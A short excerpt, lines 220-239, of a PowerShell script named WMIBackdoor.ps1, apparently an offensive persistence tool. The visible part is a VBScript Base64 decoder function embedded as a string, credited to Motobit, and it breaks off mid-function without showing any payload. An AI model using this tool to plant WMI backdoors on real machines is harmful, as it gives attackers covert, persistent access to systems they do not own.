 WMIBackdoor.ps1
220
221 $Base64Decoder = @'
222 ' Decodes a base-64 encoded string (BSTR type).
223 ' 1999 - 2004 Antonin Foller, http://www.motobit.com
224 ' 1.01 - solves problem with Access And 'Compare Database' (InStr)
225 Function Base64Decode(ByVal base64String)
226 'rfc1521
227 '1999 Antonin Foller, Motobit Software, http://Motobit.cz
228 Const Base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
229 Dim dataLength, sOut, groupBegin
230
231 'remove white spaces, If any
232 base64String = Replace(base64String, vbCrLf, "")
233 base64String = Replace(base64String, vbTab, "")
234 base64String = Replace(base64String, " ", "")
235
236 'The source must consists from groups with Len of 4 chars
237 dataLength = Len(base64String)
238 If dataLength Mod 4 <> 0 Then
239 Err.Raise 1, "Base64Decode", "Bad Base64 string."